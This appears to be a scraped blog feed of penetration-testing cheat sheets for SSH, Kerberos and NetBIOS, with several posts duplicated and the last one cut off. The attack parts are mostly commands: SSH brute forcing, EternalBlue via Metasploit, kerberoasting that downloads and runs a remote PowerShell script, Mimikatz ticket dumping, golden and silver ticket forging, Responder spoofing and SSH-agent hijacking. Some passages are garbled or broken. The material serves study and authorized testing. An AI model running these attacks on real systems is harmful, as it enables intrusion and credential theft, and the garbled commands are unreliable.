SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
NetBios Penetration Testing: A Comprehensive Guide

In today's digital world, securing network systems is of utmost importance. One tool used to communicate over Local Area Network (LAN) that may be vulnerable to security breaches is NetBios. Welcome to our detailed guide on NetBios Penetration Testing. This blog aims to educate cybersecurity enthusiasts, IT professionals, and budding ethical hackers about the intricacies of NetBios, its potential vulnerabilities, and how penetration testing can be used to identify and fix those vulnerabilities. IntroductionNetBIOS Ports NetBIOS Hacking Tools NetBios Penetration TestingNetBIOS Enumeration NetBIOS Vulnerability Assessment NetBIOS Exploitation NetBIOS Post-Exploitation Conclusion Introduction NetBIOS Penetration Testing (Network Basic Input/Output System) is a legacy protocol used for communication between computers in a local network. Penetration testing involves assessing the security of a network or system to identify vulnerabilities and potential exploits. NetBIOS Ports When it comes to NetBIOS penetration testing, there are several fundamental aspects to consider. PortDescriptionRFC137NetBIOS Name Service (NBNS)RFC 1001, RFC 1002138NetBIOS Datagram Service (NB-DGRAM)RFC 1001, RFC 1002139NetBIOS Session Service (NB-SESSION)RFC 1001, RFC 1002445Server Message Block (SMB) over IPRFC 1001, RFC 1002, RFC 5661593Microsoft DCOM (Distributed Component Object Model)N/A (proprietary)NETBIOS Ports Please note that while NetBIOS-related specifications are documented in RFC 1001 and RFC 1002, the specific RFC for the Microsoft DCOM implementation over NetBIOS is not publicly available. It's worth mentioning that in modern network environments, NetBIOS is considered a legacy protocol, and the use of more secure and efficient protocols like SMBv3 or SMB over TCP/IP (port 445) is recommended. Name service for name registration and resolution (ports: 137/udp and 137/tcp). Datagram distribution service for connectionless communication (port: 138/udp). Session service for connection-oriented communication (port: 139/tcp). Remember always test the default Windows credentials for old systems. Administrator: SID 5000 is admin account NetBIOS Hacking Tools Explore a comprehensive guide to NetBIOS Hacking Tools, understanding their functionalities and use in ethical hacking. Secure networks better with our insightful article. Linux Tools ToolDescriptionURLenum4linuxA tool for enumerating NetBIOS information from Linux systemshttps://labs.portcullis.co.uk/tools/enum4linux/smbclientAllows interaction with SMB/CIFS servershttps://www.samba.org/samba/docs/current/man-html/smbclient.1.htmlnbtscanScans for open NetBIOS nameservers and enumerates serviceshttps://tools.kali.org/information-gathering/nbtscannbtenumEnumerates NetBIOS names and services on a targetN/AnmapA powerful network scanning tool that can include NetBIOS enumeration scriptshttps://nmap.org/Linux NetBIOS Hacking Tools Microsoft Tools ToolDescriptionURLenum4windowsA tool designed specifically for NetBIOS enumeration on Windows systemshttps://github.com/portcullislabs/enum4windowsNBTScanA command-line tool for scanning and enumerating NetBIOS information on Windowshttp://www.unixwiz.net/tools/nbtscan.htmlNmapA powerful network scanning tool that can include NetBIOS enumeration scriptshttps://nmap.org/ResponderA tool that listens for NetBIOS Name Service (NBNS) queries and responds to them, capturing credentials and other informationhttps://github.com/SpiderLabs/ResponderMetasploitA penetration testing framework that includes modules for NetBIOS enumeration and exploitationhttps://www.metasploit.com/Windows NetBIOS Hacking Tools NetBios Penetration Testing Buckle up as we navigate through the complex yet captivating world of NetBios Penetration Testing! NetBIOS Enumeration As a penetration tester, when enumerating the NetBIOS protocol, there are several areas you should focus on to identify potential vulnerabilities and gather information. Here are some key aspects to consider during NetBIOS enumeration: NetBIOS Names Enumerate NetBIOS names to identify systems and services available on the network. This can be done using tools like NBTScan, enum4linux, or nmap with the "--script nbstat" option. enum4linux -a 192.168.1.125 NetBIOS Shares Enumerate shared resources (folders, printers, etc.) on NetBIOS-enabled systems. Tools like enum4linux, smbclient, or Metasploit's auxiliary modules can assist in listing accessible shares and their permissions. User Accounts Enumerate user accounts through NetBIOS. This can include gathering NetBIOS-specific user information, such as usernames, SIDs (Security Identifiers), and related details. Tools like enum4linux or smbclient can help in this process. Group Information Enumerate NetBIOS groups and their memberships. Identify security groups, administrative groups, or any other relevant information that can assist in privilege escalation or lateral movement. Service Information Identify the NetBIOS services running on target systems and gather information about their configurations. This can include obtaining version information, identifying vulnerable service implementations, or checking for misconfigurations that can lead to security weaknesses. NetBIOS Sessions Enumerate active NetBIOS sessions to identify established connections between systems. This can provide insights into the communication and potential attack vectors. sudo nmap -sU --script nbstat.nse -p137 192.168.1.125 NetBIOS Null Sessions NetBIOS allows for anonymous access known as a null session. Attackers can exploit misconfigured permissions on shares or RPC interfaces accessible through null sessions to gather sensitive information, such as user account details or system configurations. rpcclient -U "" NetBIOS over TCP/IP (NBT) Records Explore NetBIOS over TCP/IP (NBT) records in DNS to gather additional information about NetBIOS-enabled systems. Look for DNS entries related to NetBIOS names, IP addresses, or other relevant records. nbstat nmblookup -A 192.168.1.95 nmblookup nmap -sV 192.168.1.95 --script nbstat.nse Nmap Netbios Scan NetBIOS Name Service (NBNS) Spoofing This vulnerability allows an attacker to spoof responses to NetBIOS name queries, redirecting traffic to their malicious system. This can be used for various purposes, such as conducting man-in-the-middle attacks. Tools like Responder can automate this process. sudo responder -I eth0 -wFb NetBIOS Session Hijacking NetBIOS sessions can be hijacked by exploiting weaknesses in the session establishment and management process. By capturing and analyzing NetBIOS traffic, an attacker can extract session-specific information or even take control of active sessions. NetBIOS Password Cracking Weak or default passwords used for NetBIOS authentication can be exploited through brute-forcing or password-cracking techniques. This allows attackers to gain unauthorized access to systems with weak password configurations. NetBIOS Denial-of-Service (DoS) Attackers can flood NetBIOS services with a high volume of requests, overwhelming the target system and causing it to become unresponsive. This can lead to a denial-of-service condition, disrupting normal operations. NetBIOS Worms Worms like Conficker (also known as Downadup) targeted NetBIOS vulnerabilities to spread across networks rapidly. These worms exploited weaknesses in NetBIOS implementations to infect vulnerable systems, creating botnets for malicious activities. Worm NameDescriptionPropagation MechanismImpactNotable FeaturesConfickerEmerged in 2008, highly prolificExploited vulnerabilities in Windows, including NetBIOSCreated a massive botnet, compromised millions of systemsPolymorphic code, domain generation algorithmNimdaMultifaceted worm, spread via multiple vectorsExploited vulnerabilities in Windows, including NetBIOSRapidly spread, disrupted networks and servicesCombined email, web, and network-based propagationCodeRedEmerged in 2001, targeted Windows serversExploited buffer overflow vulnerability in IIS, used NetBIOSInfected servers, defaced websites, caused network outagesRapid propagation, defacement of web pagesSQL SlammerExploited buffer overflow in Microsoft SQL ServerUtilized UDP port scanning to find vulnerable systemsCaused widespread Internet slowdowns and disruptionsExtremely fast propagation, small code size NetBIOS Vulnerability Assessment https://shop.tenable.com/tenable-one CVE IdentifierDescriptionCVSS ScoreImpactRemediationCVE-2020-0796Remote Code Execution in Microsoft SMBv310.0Remote code executionApply security updates or workaround provided by MicrosoftCVE-2017-0143Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2017-0145Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2017-0146Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2017-0148Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2016-3225Windows NetBIOS Name Service Spoofing7.5SpoofingApply security updates provided by MicrosoftCVE-2013-3881Multiple Buffer Overflows in Microsoft SMBv110.0Remote code executionApply security updates provided by Microsoft NetBIOS Exploitation NetBIOS Name Service Spoofer smb_ms17_010 use auxiliary/scanner/smb/smb_ms17_010 msf auxiliary(smb_ms17_010) > set rhosts 192.168.1.128 msf auxiliary(smb_ms17_010) > set rport 445 msf auxiliary(smb_ms17_010) > exploit ms17_010_eternalblue use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.1.128 msf exploit(ms17_010_eternalblue) >set rport 445 msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.115 msf exploit(ms17_010_eternalblue) > exploit MSF: auxiliary/server/netbios_spoof_nat MSF: auxiliary/server/netbios_spoof_nat NetBIOS Post-Exploitation Conclusion ArticleTesting LABSSH Penetration TestingFTP penetration testingRDP Penetration TestingSMB Penetration TestingPostgreSQL Penetration Testing Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards 